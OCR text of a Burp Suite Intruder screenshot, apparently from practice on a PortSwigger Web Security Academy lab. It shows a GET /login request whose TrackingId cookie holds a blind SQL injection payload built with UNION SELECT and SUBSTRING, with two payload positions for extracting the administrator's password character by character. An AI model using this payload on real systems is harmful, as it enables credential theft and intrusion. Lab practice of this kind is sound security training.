 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET /login HTTP/1.1
2 Host: ac181fa71fabd3ec80274ce900d100a5.web-security-academy.net
3 Cookie: TrackingId='+UNION+SELECT+username+FROM+users+WHERE+username+=+'administrator'+AND+SUBSTRING(password,+§1§,+1)+>+'§m§'--; session=bkPhz7kF7jVMW494VX8UaJLaNNqZoq0r
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
13 Sec-Ch-Ua-Mobile: ?0
14 Referer: https://ac181fa71fabd3ec80274ce900d100a5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
? Search... 0 matches Clear
2 payload positions Length: 972